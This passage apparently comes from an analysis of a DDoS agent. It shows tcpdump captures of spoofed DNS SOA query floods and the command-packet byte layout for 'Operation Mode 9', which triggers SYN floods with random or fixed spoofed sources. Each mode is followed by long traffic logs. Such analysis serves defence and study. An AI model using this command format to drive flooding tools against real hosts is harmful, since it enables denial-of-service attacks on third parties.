15:48:59.992200 1.2.3.4.1792 > 147.209.142.2.53: 21400+ SOA? com. (21)
15:49:00.001989 1.2.3.4.1792 > 147.21.2.12.53: 11090+ SOA? com. (21)
15:49:00.011918 1.2.3.4.1792 > 147.21.2.14.53: 3074+ SOA? com. (21)
15:49:00.021895 1.2.3.4.1792 > 147.210.253.1.53: 63520+ SOA? com. (21)
15:49:00.031912 1.2.3.4.1792 > 147.211.50.12.53: 21721+ SOA? com. (21)
15:49:00.041910 1.2.3.4.1792 > 147.211.50.15.53: 29943+ SOA? com. (21)
15:49:00.051934 1.2.3.4.1792 > 147.213.1.1.53: 56891+ SOA? com. (21)
15:49:00.061941 1.2.3.4.1792 > 147.215.1.4.53: 63491+ SOA? com. (21)
15:49:00.072042 1.2.3.4.1792 > 147.225.1.2.53: 39763+ SOA? com. (21)
15:49:00.082013 1.2.3.4.1792 > 147.225.22.41.53: 9517+ SOA? com. (21)
15:49:00.092009 1.2.3.4.1792 > 147.225.22.94.53: 44726+ SOA? com. (21)
15:49:00.101900 1.2.3.4.1792 > 147.225.48.13.53: 22480+ SOA? com. (21)
15:49:00.112011 1.2.3.4.1792 > 147.228.1.10.53: 43806+ SOA? com. (21)
15:49:00.122107 1.2.3.4.1792 > 147.228.52.19.53: 5734+ SOA? com. (21)
15:49:00.131899 1.2.3.4.1792 > 147.230.16.1.53: 8544+ SOA? com. (21)
15:49:00.142038 1.2.3.4.1792 > 147.231.12.1.53: 57957+ SOA? com. (21)
15:49:00.152009 1.2.3.4.1792 > 147.232.16.12.53: 47254+ SOA? com. (21)
15:49:00.161927 1.2.3.4.1792 > 147.249.10.3.53: 50040+ SOA? com. (21)
15:49:00.172001 1.2.3.4.1792 > 147.251.4.33.53: 44813+ SOA? com. (21)
15:49:00.182033 1.2.3.4.1792 > 147.251.6.10.53: 56663+ SOA? com. (21)
15:49:00.191933 1.2.3.4.1792 > 147.252.1.37.53: 62539+ SOA? com. (21)
15:49:00.202017 1.2.3.4.1792 > 147.253.10.11.53: 12642+ SOA? com. (21)
15:49:00.212024 1.2.3.4.1792 > 147.253.10.40.53: 17112+ SOA? com. (21)
15:49:00.221904 1.2.3.4.1792 > 147.253.10.47.53: 16082+ SOA? com. (21)
15:49:00.231997 1.2.3.4.1792 > 147.26.1.11.53: 59881+ SOA? com. (21)
15:49:00.242008 1.2.3.4.1792 > 147.27.18.1.53: 57828+ SOA? com. (21)
15:49:00.251905 1.2.3.4.1792 > 147.28.0.34.53: 61882+ SOA? com. (21)
15:49:00.262012 1.2.3.4.1792 > 147.28.0.39.53: 37195+ SOA? com. (21)
15:49:00.272012 1.2.3.4.1792 > 147.29.10.55.53: 38404+ SOA? com. (21)
15:49:00.281960 1.2.3.4.1792 > 147.29.10.6.53: 58771+ SOA? com. (21)
15:49:00.292002 1.2.3.4.1792 > 147.31.80.10.53: 27781+ SOA? com. (21)
15:49:00.302065 1.2.3.4.1792 > 147.31.88.17.53: 22897+ SOA? com. (21)
15:49:00.312013 1.2.3.4.1792 > 147.32.1.20.53: 55925+ SOA? com. (21)
15:49:00.321943 1.2.3.4.1792 > 147.32.1.9.53: 23056+ SOA? com. (21)
15:49:00.332011 1.2.3.4.1792 > 147.33.15.5.53: 51942+ SOA? com. (21)
15:49:00.342015 1.2.3.4.1792 > 147.41.64.54.53: 13045+ SOA? com. (21)
15:49:00.351907 1.2.3.4.1792 > 147.41.64.60.53: 63991+ SOA? com. (21)
15:49:00.362014 1.2.3.4.1792 > 147.41.64.61.53: 2985+ SOA? com. (21)
15:49:00.372005 1.2.3.4.1792 > 147.45.15.34.53: 45011+ SOA? com. (21)
....
15:56:31.811374 1.2.3.4.257 > 155.207.100.31.53: 42184+ SOA? com. (21)
15:56:31.821284 1.2.3.4.257 > 155.207.100.32.53: 5270+ SOA? com. (21)
15:56:31.831292 1.2.3.4.257 > 155.207.100.33.53: 28691+ SOA? com. (21)
15:56:31.841317 1.2.3.4.257 > 155.210.12.9.53: 21517+ SOA? com. (21)
15:56:31.851563 1.2.3.4.257 > 155.212.1.13.53: 30233+ SOA? com. (21)
15:56:31.861297 1.2.3.4.257 > 155.212.1.5.53: 40956+ SOA? com. (21)
15:56:31.871297 1.2.3.4.257 > 155.223.2.2.53: 18537+ SOA? com. (21)
15:56:31.881300 1.2.3.4.257 > 155.225.6.2.53: 16502+ SOA? com. (21)
15:56:31.891300 1.2.3.4.257 > 155.226.10.204.53: 16173+ SOA? com. (21)
15:56:31.901425 1.2.3.4.257 > 155.229.1.5.53: 50287+ SOA? com. (21)
15:56:31.911563 1.2.3.4.257 > 155.229.1.69.53: 573+ SOA? com. (21)
15:56:31.921305 1.2.3.4.257 > 155.229.126.67.53: 51702+ SOA? com. (21)
15:56:31.931413 1.2.3.4.257 > 155.229.2.181.53: 36725+ SOA? com. (21)
15:56:31.941313 1.2.3.4.257 > 155.230.10.2.53: 61707+ SOA? com. (21)
15:56:31.951306 1.2.3.4.257 > 155.230.20.10.53: 62350+ SOA? com. (21)
15:56:31.961467 1.2.3.4.257 > 155.233.1.233.53: 33950+ SOA? com. (21)
15:56:31.971527 1.2.3.4.257 > 155.233.1.4.53: 19207+ SOA? com. (21)
15:56:31.981335 1.2.3.4.257 > 155.238.8.17.53: 62918+ SOA? com. (21)
15:56:31.991463 1.2.3.4.257 > 155.246.1.20.53: 1109+ SOA? com. (21)
15:56:32.001306 1.2.3.4.257 > 155.247.166.2.53: 52363+ SOA? com. (21)
15:56:32.011313 1.2.3.4.257 > 155.247.19.2.53: 33064+ SOA? com. (21)
15:56:32.021587 1.2.3.4.257 > 155.250.128.1.53: 45579+ SOA? com. (21)
4612 packets received by filter
0 packets dropped by kernel
11. Operation Mode 9:
This is the packet data for SYN flooding attack with random source address.
char op9_buffer[30]={
1,
2,
1,/*dst1*/
2,/*dst2*/
3,/*dst3*/
4,/*dst4*/
1,/*dst port high*/
0,/*dst port low*/
1,/*?*/
5,/*src1*/
6,/*src2*/
7,/*src3*/
8,/*src4*/
0,/*use hostname*/
/*hostname*/
};
Send operation mode 9 packet.
matter:~/tb/test# ./send 127.0.0.1 9
The SYN flooding packets are generated with random source IP address.
Target address and port is defined by the command packet.
matter:~/tb/test/opers/9# tcpdump -n -i eth0 tcp
tcpdump: listening on eth0
16:48:52.617242 220.142.30.251.34650 > 1.2.3.4.256: S 6425557:6425557(0) win 510
16:48:52.621249 87.74.156.15.2076 > 1.2.3.4.256: S 1616768:1616768(0) win 332
16:48:52.631272 139.55.237.136.17592 > 1.2.3.4.256: S 36760216:36760216(0) win 682
16:48:52.641118 112.7.80.58.6211 > 1.2.3.4.256: S 38665105:38665105(0) win 463
16:48:52.651113 192.89.23.250.3190 > 1.2.3.4.256: S 37383028:37383028(0) win 1411
16:48:52.661112 230.124.251.28.9420 > 1.2.3.4.256: S 35534981:35534981(0) win 227
16:48:52.671112 83.115.202.238.21198 > 1.2.3.4.256: S 8492316:8492316(0) win 983
16:48:52.681165 134.187.116.127.39248 > 1.2.3.4.256: S 35581636:35581636(0) win 1067
16:48:52.691115 246.244.187.212.8526 > 1.2.3.4.256: S 35499617:35499617(0) win 972
16:48:52.701118 17.5.220.221.34741 > 1.2.3.4.256: S 12585017:12585017(0) win 1315
16:48:52.711114 217.75.121.73.24468 > 1.2.3.4.256: S 30982528:30982528(0) win 788
16:48:52.721128 96.95.221.103.2020 > 1.2.3.4.256: S 34997285:34997285(0) win 992
16:48:52.731114 60.177.156.70.30008 > 1.2.3.4.256: S 20575374:20575374(0) win 827
16:48:52.741115 102.250.17.17.35481 > 1.2.3.4.256: S 25518516:25518516(0) win 643
16:48:52.751113 160.109.201.113.39790 > 1.2.3.4.256: S 17387038:17387038(0) win 431
16:48:52.761112 13.38.102.154.21656 > 1.2.3.4.256: S 17794169:17794169(0) win 885
16:48:52.771207 42.202.43.79.30362 > 1.2.3.4.256: S 30635449:30635449(0) win 811
16:48:52.781112 9.233.211.27.12724 > 1.2.3.4.256: S 19487896:19487896(0) win 1149
16:48:52.791163 63.246.228.193.3066 > 1.2.3.4.256: S 4833157:4833157(0) win 1204
16:48:52.801123 102.117.204.168.37497 > 1.2.3.4.256: S 11634007:11634007(0) win 933
16:48:52.811112 193.126.235.12.6410 > 1.2.3.4.256: S 1911183:1911183(0) win 310
16:48:52.821113 196.253.6.223.29597 > 1.2.3.4.256: S 32204530:32204530(0) win 208
16:48:52.831121 165.239.108.26.28456 > 1.2.3.4.256: S 19415125:19415125(0) win 1164
16:48:52.841120 150.30.171.186.11050 > 1.2.3.4.256: S 34845691:34845691(0) win 322
16:48:52.851138 128.33.165.232.14225 > 1.2.3.4.256: S 27006535:27006535(0) win 1163
16:48:52.861115 196.118.134.98.35277 > 1.2.3.4.256: S 9436208:9436208(0) win 1398
16:48:52.871112 73.241.96.113.39026 > 1.2.3.4.256: S 18405966:18405966(0) win 277
16:48:52.881120 3.206.198.113.36069 > 1.2.3.4.256: S 6413970:6413970(0) win 1377
16:48:52.891139 60.196.174.76.722 > 1.2.3.4.256: S 17850867:17850867(0) win 1364
16:48:52.901116 139.49.10.148.34816 > 1.2.3.4.256: S 7929711:7929711(0) win 797
16:48:52.911137 238.94.44.26.21623 > 1.2.3.4.256: S 22125919:22125919(0) win 1047
16:48:52.921117 173.5.197.179.39391 > 1.2.3.4.256: S 27658521:27658521(0) win 522
16:48:52.931134 170.154.127.62.293 > 1.2.3.4.256: S 35943513:35943513(0) win 1549
16:48:52.941122 154.101.155.237.6770 > 1.2.3.4.256: S 21141274:21141274(0) win 600
16:48:52.951146 242.80.99.158.31906 > 1.2.3.4.256: S 3738308:3738308(0) win 1203
16:48:52.961116 112.116.183.171.6933 > 1.2.3.4.256: S 14878852:14878852(0) win 718
16:48:52.971112 208.166.251.176.29845 > 1.2.3.4.256: S 18515676:18515676(0) win 1454
16:48:52.981118 246.156.125.71.22195 > 1.2.3.4.256: S 518511:518511(0) win 436
16:48:52.991144 130.92.6.92.3349 > 1.2.3.4.256: S 5873983:5873983(0) win 440
16:48:53.001128 115.170.46.107.5007 > 1.2.3.4.256: S 18046583:18046583(0) win 1468
16:48:53.011117 212.149.229.92.6879 > 1.2.3.4.256: S 28047004:28047004(0) win 809
16:48:53.021139 137.190.107.114.684 > 1.2.3.4.256: S 26339510:26339510(0) win 799
16:48:53.031112 4.154.193.122.38172 > 1.2.3.4.256: S 5075822:5075822(0) win 1101
16:48:53.041131 103.88.57.214.19676 > 1.2.3.4.256: S 35869793:35869793(0) win 1297
16:48:53.051168 192.144.92.145.4339 > 1.2.3.4.256: S 4598258:4598258(0) win 946
16:48:53.061114 187.141.62.196.35063 > 1.2.3.4.256: S 19464272:19464272(0) win 737
16:48:53.071112 199.27.108.159.19142 > 1.2.3.4.256: S 12528052:12528052(0) win 574
16:48:53.081111 74.85.167.93.24910 > 1.2.3.4.256: S 2630288:2630288(0) win 281
16:48:53.091141 153.217.122.214.39306 > 1.2.3.4.256: S 15736841:15736841(0) win 1125
16:48:53.101119 239.14.81.117.33537 > 1.2.3.4.256: S 3096679:3096679(0) win 1060
16:48:53.111113 201.103.215.223.34907 > 1.2.3.4.256: S 3095402:3095402(0) win 1175
16:48:53.121118 83.195.90.82.2223 > 1.2.3.4.256: S 11657221:11657221(0) win 479
16:48:53.131181 23.248.241.198.33672 > 1.2.3.4.256: S 26643761:26643761(0) win 839
16:48:53.141126 93.243.99.159.35336 > 1.2.3.4.256: S 12160111:12160111(0) win 1516
16:48:53.151113 156.2.44.83.16627 > 1.2.3.4.256: S 25054521:25054521(0) win 1332
16:48:53.161155 28.216.0.158.17469 > 1.2.3.4.256: S 2032898:2032898(0) win 743
16:48:53.171116 26.11.3.94.23679 > 1.2.3.4.256: S 21025694:21025694(0) win 651
16:48:53.181122 92.61.196.90.6378 > 1.2.3.4.256: S 13057644:13057644(0) win 979
16:48:53.191125 71.58.21.185.18117 > 1.2.3.4.256: S 24666684:24666684(0) win 700
16:48:53.201147 157.94.99.107.35893 > 1.2.3.4.256: S 3832270:3832270(0) win 418
16:48:53.211114 71.132.234.150.16859 > 1.2.3.4.256: S 987696:987696(0) win 642
16:48:53.221114 86.150.254.110.18081 > 1.2.3.4.256: S 16981812:16981812(0) win 568
16:48:53.231138 203.174.161.202.20758 > 1.2.3.4.256: S 36929869:36929869(0) win 1247
16:48:53.241114 16.50.211.11.27250 > 1.2.3.4.256: S 39607601:39607601(0) win 561
16:48:53.251111 63.5.55.221.14806 > 1.2.3.4.256: S 10503631:10503631(0) win 1215
16:48:53.261111 96.63.140.1.27754 > 1.2.3.4.256: S 15555389:15555389(0) win 501
16:48:53.271138 119.23.204.34.37934 > 1.2.3.4.256: S 24713686:24713686(0) win 1019
16:48:53.281115 170.8.251.198.19812 > 1.2.3.4.256: S 36201434:36201434(0) win 272
16:48:53.291112 241.223.237.179.16581 > 1.2.3.4.256: S 11387348:11387348(0) win 1178
16:48:53.301114 253.231.222.17.5042 > 1.2.3.4.256: S 17106738:17106738(0) win 1069
16:48:53.311141 213.243.161.128.6419 > 1.2.3.4.256: S 25617031:25617031(0) win 419
16:48:53.321113 128.224.194.156.4332 > 1.2.3.4.256: S 18001588:18001588(0) win 1190
16:48:53.331111 145.140.152.77.23667 > 1.2.3.4.256: S 20469212:20469212(0) win 1363
16:48:53.341114 185.100.188.45.25374 > 1.2.3.4.256: S 8110670:8110670(0) win 1174
16:48:53.351140 228.130.239.156.31606 > 1.2.3.4.256: S 4451174:4451174(0) win 670
16:48:53.361114 208.36.108.20.6058 > 1.2.3.4.256: S 25375041:25375041(0) win 1091
16:48:53.371116 54.14.197.73.17205 > 1.2.3.4.256: S 23303094:23303094(0) win 1309
16:48:53.381145 143.152.89.160.4197 > 1.2.3.4.256: S 19937565:19937565(0) win 412
16:48:53.391114 146.32.159.214.30861 > 1.2.3.4.256: S 2385296:2385296(0) win 909
16:48:53.401116 90.147.99.115.5218 > 1.2.3.4.256: S 37109926:37109926(0) win 458
16:48:53.411136 186.247.125.51.18 > 1.2.3.4.256: S 32498394:32498394(0) win 824
16:48:53.421113 239.34.63.92.9964 > 1.2.3.4.256: S 18576744:18576744(0) win 1164
16:48:53.431131 229.122.95.158.15468 > 1.2.3.4.256: S 14812782:14812782(0) win 552
16:48:53.441142 158.236.22.210.21732 > 1.2.3.4.256: S 38293639:38293639(0) win 398
16:48:53.451121 176.53.87.104.11631 > 1.2.3.4.256: S 38189824:38189824(0) win 453
16:48:53.461115 9.52.179.20.8516 > 1.2.3.4.256: S 29787428:29787428(0) win 972
16:48:53.471114 234.147.177.96.21902 > 1.2.3.4.256: S 27158049:27158049(0) win 1247
16:48:53.481152 200.245.184.65.24443 > 1.2.3.4.256: S 14359573:14359573(0) win 1597
16:48:53.491116 254.35.164.115.2007 > 1.2.3.4.256: S 1709938:1709938(0) win 1412
16:48:53.501123 44.96.197.70.31412 > 1.2.3.4.256: S 24160502:24160502(0) win 1507
16:48:53.511168 92.56.104.105.30850 > 1.2.3.4.256: S 4310221:4310221(0) win 921
16:48:53.521144 32.229.112.159.34781 > 1.2.3.4.256: S 25438452:25438452(0) win 997
16:48:53.531112 193.132.21.25.10320 > 1.2.3.4.256: S 6055374:6055374(0) win 1086
16:48:53.541113 202.130.72.180.35396 > 1.2.3.4.256: S 28879784:28879784(0) win 273
16:48:53.551130 135.133.224.243.1141 > 1.2.3.4.256: S 22024620:22024620(0) win 1193
16:48:53.561136 185.188.98.246.22427 > 1.2.3.4.256: S 8244450:8244450(0) win 585
16:48:53.571117 249.181.96.9.2728 > 1.2.3.4.256: S 36515650:36515650(0) win 214
16:48:53.581118 122.188.226.230.34475 > 1.2.3.4.256: S 28538507:28538507(0) win 1369
16:48:53.591153 80.62.76.118.26654 > 1.2.3.4.256: S 5690658:5690658(0) win 1149
16:48:53.601115 140.90.59.95.13194 > 1.2.3.4.256: S 11169165:11169165(0) win 1574
16:48:53.611115 110.177.186.191.29287 > 1.2.3.4.256: S 11512061:11512061(0) win 819
16:48:53.621152 231.75.156.73.13820 > 1.2.3.4.256: S 2693777:2693777(0) win 1198
16:48:53.631118 100.214.240.71.11517 > 1.2.3.4.256: S 19499496:19499496(0) win 709
16:48:53.641128 75.148.158.249.25641 > 1.2.3.4.256: S 26565043:26565043(0) win 1277
16:48:53.651118 124.142.248.17.28635 > 1.2.3.4.256: S 33690863:33690863(0) win 599
16:48:53.661177 184.162.81.94.1142 > 1.2.3.4.256: S 15463136:15463136(0) win 986
16:48:53.671119 246.65.186.33.32244 > 1.2.3.4.256: S 22030820:22030820(0) win 432
16:48:53.681113 77.139.125.219.12343 > 1.2.3.4.256: S 10411869:10411869(0) win 1389
16:48:53.691113 198.112.83.7.39502 > 1.2.3.4.256: S 12375582:12375582(0) win 1161
16:48:53.701160 225.213.248.252.14293 > 1.2.3.4.256: S 2785764:2785764(0) win 841
16:48:53.711115 192.71.29.130.3496 > 1.2.3.4.256: S 6268416:6268416(0) win 564
16:48:53.721115 150.222.33.207.14049 > 1.2.3.4.256: S 24696863:24696863(0) win 1117
16:48:53.731161 34.77.88.200.8293 > 1.2.3.4.256: S 38082877:38082877(0) win 299
16:48:53.741115 80.241.218.10.25969 > 1.2.3.4.256: S 13946707:13946707(0) win 402
16:48:53.751116 47.76.234.92.34039 > 1.2.3.4.256: S 14362482:14362482(0) win 590
16:48:53.761132 162.5.88.63.3977 > 1.2.3.4.256: S 29007775:29007775(0) win 1266
16:48:53.771143 22.235.188.181.38730 > 1.2.3.4.256: S 36202231:36202231(0) win 331
16:48:53.781117 157.194.45.150.11489 > 1.2.3.4.256: S 7729333:7729333(0) win 1155
16:48:53.791116 109.59.198.215.23519 > 1.2.3.4.256: S 28231491:28231491(0) win 705
16:48:53.801158 5.120.152.81.7736 > 1.2.3.4.256: S 22461587:22461587(0) win 1197
16:48:53.811116 217.17.108.54.14238 > 1.2.3.4.256: S 6953619:6953619(0) win 1139
16:48:53.821117 180.129.139.75.5215 > 1.2.3.4.256: S 35405784:35405784(0) win 362
16:48:53.831116 55.246.195.130.38610 > 1.2.3.4.256: S 23884926:23884926(0) win 1511
16:48:53.841163 222.66.9.100.5591 > 1.2.3.4.256: S 27130551:27130551(0) win 1463
16:48:53.851114 118.84.182.46.1287 > 1.2.3.4.256: S 32319569:32319569(0) win 1391
16:48:53.861114 142.19.38.63.25290 > 1.2.3.4.256: S 39066408:39066408(0) win 1437
16:48:53.871135 242.5.144.149.8094 > 1.2.3.4.256: S 31480330:31480330(0) win 320
16:48:53.881148 150.230.196.99.29734 > 1.2.3.4.256: S 27260685:27260685(0) win 371
16:48:53.891116 13.213.223.74.19915 > 1.2.3.4.256: S 36182603:36182603(0) win 753
16:48:53.901115 226.5.51.118.10925 > 1.2.3.4.256: S 25956581:25956581(0) win 520
16:48:53.911174 66.223.239.244.11584 > 1.2.3.4.256: S 26706175:26706175(0) win 1092
16:48:53.921115 229.127.84.198.37312 > 1.2.3.4.256: S 36652784:36652784(0) win 1109
16:48:53.931136 92.44.75.55.10223 > 1.2.3.4.256: S 30975649:30975649(0) win 1486
16:48:53.941120 2.98.139.246.23505 > 1.2.3.4.256: S 15729787:15729787(0) win 1423
16:48:53.951165 30.16.109.134.35309 > 1.2.3.4.256: S 26707281:26707281(0) win 1524
16:48:53.961114 124.174.213.253.32198 > 1.2.3.4.256: S 25566485:25566485(0) win 248
16:48:53.971114 48.96.74.136.23164 > 1.2.3.4.256: S 3173569:3173569(0) win 1142
16:48:53.981127 12.177.38.101.16503 > 1.2.3.4.256: S 38400991:38400991(0) win 1578
16:48:53.991154 4.109.232.1.37492 > 1.2.3.4.256: S 30403411:30403411(0) win 1239
16:48:54.001127 104.186.12.44.21204 > 1.2.3.4.256: S 5116207:5116207(0) win 1430
16:48:54.011120 162.139.215.52.23511 > 1.2.3.4.256: S 35701029:35701029(0) win 1024
16:48:54.021155 69.169.229.114.31782 > 1.2.3.4.256: S 25590842:25590842(0) win 738
16:48:54.031116 199.220.30.246.13662 > 1.2.3.4.256: S 23665381:23665381(0) win 524
16:48:54.041133 79.193.251.135.18941 > 1.2.3.4.256: S 15833727:15833727(0) win 1050
16:48:54.051187 234.33.165.139.13321 > 1.2.3.4.256: S 7428870:7428870(0) win 895
16:48:54.061114 161.90.17.39.16671 > 1.2.3.4.256: S 33733812:33733812(0) win 751
16:48:54.071114 100.246.81.103.23177 > 1.2.3.4.256: S 26243265:26243265(0) win 1369
16:48:54.081117 151.244.2.191.7224 > 1.2.3.4.256: S 12097448:12097448(0) win 1214
16:48:54.091164 175.144.140.65.14911 > 1.2.3.4.256: S 31897076:31897076(0) win 634
16:48:54.101115 198.119.84.131.17489 > 1.2.3.4.256: S 2583574:2583574(0) win 728
16:48:54.111115 208.201.69.47.36192 > 1.2.3.4.256: S 13695440:13695440(0) win 1396
16:48:54.121172 19.81.86.96.10555 > 1.2.3.4.256: S 3918805:3918805(0) win 752
16:48:54.131182 108.232.209.68.39581 > 1.2.3.4.256: S 8355005:8355005(0) win 260
16:48:54.141128 204.150.216.171.18255 > 1.2.3.4.256: S 13971126:13971126(0) win 421
16:48:54.151113 59.254.158.98.20153 > 1.2.3.4.256: S 20239269:20239269(0) win 488
16:48:54.161166 254.52.52.235.14427 > 1.2.3.4.256: S 8714881:8714881(0) win 1147
16:48:54.171118 27.245.71.163.5019 > 1.2.3.4.256: S 32827371:32827371(0) win 1559
16:48:54.181126 238.46.86.13.30033 > 1.2.3.4.256: S 28994679:28994679(0) win 725
16:48:54.191125 46.92.128.66.20535 > 1.2.3.4.256: S 11775116:11775116(0) win 1545
16:48:54.201170 66.108.82.231.37809 > 1.2.3.4.256: S 4202575:4202575(0) win 878
16:48:54.211117 219.102.194.6.5034 > 1.2.3.4.256: S 2053708:2053708(0) win 670
16:48:54.221112 162.103.172.214.26789 > 1.2.3.4.256: S 18473749:18473749(0) win 1370
16:48:54.231114 24.192.127.16.18337 > 1.2.3.4.256: S 22237398:22237398(0) win 1032
16:48:54.241208 96.26.226.57.154 > 1.2.3.4.256: S 30974948:30974948(0) win 855
16:48:54.251119 246.236.207.3.28979 > 1.2.3.4.256: S 7405695:7405695(0) win 1129
16:48:54.261117 28.37.72.70.1367 > 1.2.3.4.256: S 20307221:20307221(0) win 527
16:48:54.271122 248.55.117.111.16816 > 1.2.3.4.256: S 15682255:15682255(0) win 590
16:48:54.281160 31.199.213.113.21566 > 1.2.3.4.256: S 2612769:2612769(0) win 1559
16:48:54.291114 44.134.45.164.17205 > 1.2.3.4.256: S 25988955:25988955(0) win 1477
16:48:54.301113 132.22.236.119.11538 > 1.2.3.4.256: S 16584532:16584532(0) win 430
16:48:54.311208 215.202.105.85.4615 > 1.2.3.4.256: S 2070116:2070116(0) win 235
16:48:54.321247 242.72.132.54.9122 > 1.2.3.4.256: S 39038984:39038984(0) win 1344
16:48:54.331118 110.248.39.72.24722 > 1.2.3.4.256: S 2205441:2205441(0) win 756
16:48:54.341112 77.151.221.145.10559 > 1.2.3.4.256: S 34777470:34777470(0) win 349
16:48:54.351125 177.83.169.184.1160 > 1.2.3.4.256: S 31374294:31374294(0) win 532
16:48:54.361212 215.85.204.110.4887 > 1.2.3.4.256: S 1531313:1531313(0) win 1115
16:48:54.371163 120.62.137.182.6219 > 1.2.3.4.256: S 19924515:19924515(0) win 853
16:48:54.381120 233.216.127.16.35504 > 1.2.3.4.256: S 6067042:6067042(0) win 1132
16:48:54.391169 148.179.98.148.36797 > 1.2.3.4.256: S 8923843:8923843(0) win 1450
16:48:54.401114 3.153.121.230.22499 > 1.2.3.4.256: S 527508:527508(0) win 1496
16:48:54.411115 170.37.55.92.21678 > 1.2.3.4.256: S 38870446:38870446(0) win 629
16:48:54.481254 229.196.237.5.11519 > 1.2.3.4.256: S 25366887:25366887(0) win 854
16:48:54.491196 175.31.0.26.5601 > 1.2.3.4.256: S 19146561:19146561(0) win 303
16:48:54.501125 40.111.170.107.4666 > 1.2.3.4.256: S 142269:142269(0) win 1151
16:48:54.511188 204.30.51.240.753 > 1.2.3.4.256: S 24753767:24753767(0) win 1287
16:48:54.521116 46.163.54.183.15853 > 1.2.3.4.256: S 12965813:12965813(0) win 543
16:48:54.531116 172.116.199.101.33053 > 1.2.3.4.256: S 13935813:13935813(0) win 862
16:48:54.541189 175.85.167.194.15174 > 1.2.3.4.256: S 16767069:16767069(0) win 1183
16:48:54.551115 229.93.118.216.12041 > 1.2.3.4.256: S 2758167:2758167(0) win 1452
16:48:54.561114 183.100.169.45.35215 > 1.2.3.4.256: S 5595318:5595318(0) win 252
16:48:54.571115 113.58.216.203.38571 > 1.2.3.4.256: S 13584291:13584291(0) win 929
16:48:54.581158 16.97.25.207.31904 > 1.2.3.4.256: S 17119744:17119744(0) win 907
16:48:54.591204 102.225.98.130.17198 > 1.2.3.4.256: S 35176799:35176799(0) win 482
16:48:54.601119 86.214.115.246.28680 > 1.2.3.4.256: S 10657969:10657969(0) win 211
16:48:54.611116 110.22.119.114.30237 > 1.2.3.4.256: S 12611515:12611515(0) win 318
16:48:54.621114 43.249.197.38.14655 > 1.2.3.4.256: S 30437951:30437951(0) win 231
16:48:54.631120 50.178.248.152.17361 > 1.2.3.4.256: S 29754564:29754564(0) win 340
16:48:54.641142 131.22.85.56.8495 > 1.2.3.4.256: S 31042673:31042673(0) win 416
16:48:54.651188 106.172.133.200.23136 > 1.2.3.4.256: S 34107703:34107703(0) win 1597
16:48:54.661117 45.231.227.65.24447 > 1.2.3.4.256: S 23614488:23614488(0) win 1260
16:48:54.671131 234.21.183.5.15716 > 1.2.3.4.256: S 4114203:4114203(0) win 578
16:48:54.681111 228.232.141.142.3937 > 1.2.3.4.256: S 27811202:27811202(0) win 1347
16:48:54.691118 188.240.38.4.1143 > 1.2.3.4.256: S 336526:336526(0) win 365
16:48:54.701190 211.127.115.132.24417 > 1.2.3.4.256: S 8899869:8899869(0) win 236
16:48:54.711116 6.156.100.211.37178 > 1.2.3.4.256: S 38255362:38255362(0) win 612
16:48:54.721112 246.66.232.93.9470 > 1.2.3.4.256: S 15948018:15948018(0) win 655
16:48:54.731113 13.101.78.60.17194 > 1.2.3.4.256: S 19529687:19529687(0) win 1211
16:48:54.741134 108.52.143.67.37346 > 1.2.3.4.256: S 11746985:11746985(0) win 1169
16:48:54.751190 180.226.89.51.20062 > 1.2.3.4.256: S 36522184:36522184(0) win 1126
16:48:54.761115 49.97.22.224.35970 > 1.2.3.4.256: S 11383165:11383165(0) win 1237
16:48:54.771113 63.41.234.238.7081 > 1.2.3.4.256: S 29703228:29703228(0) win 940
16:48:54.781116 23.6.163.139.15646 > 1.2.3.4.256: S 34688013:34688013(0) win 747
16:48:54.791117 253.68.3.197.19520 > 1.2.3.4.256: S 21222215:21222215(0) win 364
16:48:54.801344 17.140.170.15.2108 > 1.2.3.4.256: S 16761594:16761594(0) win 1186
16:48:54.811118 142.65.76.114.35844 > 1.2.3.4.256: S 23439880:23439880(0) win 1535
16:48:54.821115 10.199.232.115.2294 > 1.2.3.4.256: S 36085879:36085879(0) win 988
16:48:54.831112 86.68.10.41.1149 > 1.2.3.4.256: S 23296562:23296562(0) win 496
16:48:54.841119 128.97.227.89.12634 > 1.2.3.4.256: S 39676015:39676015(0) win 1213
16:48:54.851190 98.243.122.38.6011 > 1.2.3.4.256: S 16464342:16464342(0) win 1193
16:48:54.861115 37.181.71.118.25794 > 1.2.3.4.256: S 34387273:34387273(0) win 1147
16:48:54.871112 224.4.40.88.24133 > 1.2.3.4.256: S 13043203:13043203(0) win 830
16:48:54.881111 116.36.67.238.24644 > 1.2.3.4.256: S 35510556:35510556(0) win 1530
16:48:54.891114 207.5.119.197.25020 > 1.2.3.4.256: S 23635722:23635722(0) win 784
16:48:54.901147 159.2.251.198.17342 > 1.2.3.4.256: S 5045128:5045128(0) win 717
16:48:54.911228 73.47.118.139.5274 > 1.2.3.4.256: S 13531206:13531206(0) win 707
16:48:54.921118 25.169.66.12.2945 > 1.2.3.4.256: S 24201041:24201041(0) win 865
16:48:54.931134 37.161.221.233.30196 > 1.2.3.4.256: S 14372846:14372846(0) win 307
16:48:54.941115 126.40.231.82.31130 > 1.2.3.4.256: S 28908291:28908291(0) win 325
16:48:54.951135 126.221.170.33.17007 > 1.2.3.4.256: S 21188199:21188199(0) win 952
16:48:54.961163 215.128.236.200.24088 > 1.2.3.4.256: S 20240180:20240180(0) win 578
16:48:54.971116 139.198.35.24.24062 > 1.2.3.4.256: S 12055160:12055160(0) win 280
16:48:54.981116 214.221.162.209.20870 > 1.2.3.4.256: S 30019357:30019357(0) win 1388
16:48:54.991115 254.142.232.85.30711 > 1.2.3.4.256: S 30845709:30845709(0) win 1143
16:48:55.001136 223.206.131.221.25930 > 1.2.3.4.256: S 36072174:36072174(0) win 843
234 packets received by filter
0 packets dropped by kernel
This is the packet data for SYN flooding attack with fixed source address. The source
address is defined by the command packet.
char op9_buffer[30]={
1,
2,
1,/*dst1*/
2,/*dst2*/
3,/*dst3*/
4,/*dst4*/
1,/*dst port high*/
1,/*dst port low*/
1,/*?*/
5,/*src1*/
6,/*src2*/
7,/*src3*/
8,/*src4*/
0,/*use hostname*/
/*hostname*/
};
Send operation mode 9 packet.
matter:~/tb/test# ./send 127.0.0.1 9
The SYN flooding packets are generated with fixed source IP address which was ddefined
by the command packet.
Target address and port is defined by the command packet.
matter:~/tb/test/opers/9# tcpdump -n -i eth0 tcp
tcpdump: listening on eth0
16:49:46.932069 5.6.7.8.14472 > 1.2.3.4.257: S 23945483:23945483(0) win 1250
16:49:46.971239 5.6.7.8.39620 > 1.2.3.4.257: S 18560140:18560140(0) win 718
16:49:46.981121 5.6.7.8.26146 > 1.2.3.4.257: S 30935693:30935693(0) win 978
